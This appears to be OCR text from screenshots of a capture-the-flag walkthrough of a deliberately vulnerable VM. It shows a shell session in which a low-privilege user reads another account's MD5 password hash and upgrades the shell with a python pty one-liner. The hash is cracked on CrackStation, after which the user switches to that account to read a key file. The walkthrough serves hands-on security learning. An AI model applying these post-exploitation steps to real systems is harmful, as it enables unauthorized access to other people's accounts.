 daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ cd /home
cd /home
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt
password.raw-md5
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ ls -lah
ls -lah
total 16K
drwxr-xr-x 2 root  root  4.0K Nov 13  2015 .
drwxr-xr-x 3 root  root  4.0K Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc. - Mozilla Firefox
CrackStation - Online Pa
https://crackstation.net
CrackStation
Defuse.ca · Twitter
CrackStation Password Hashing Security Defuse Security
Free Password Hash Cracker
Enter up to 20 non-salted hashes, one per line:
c3fcd3d76192e4007dfb496cca67e13b
I'm not a robot
reCAPTCHA
Privacy - Terms
Crack Hashes
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)), QubesV3.1BackupDefaults
Hash Type Result
c3fcd3d76192e4007dfb496cca67e13b md5 abcdefghijklmnopqrstuvwxyz
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.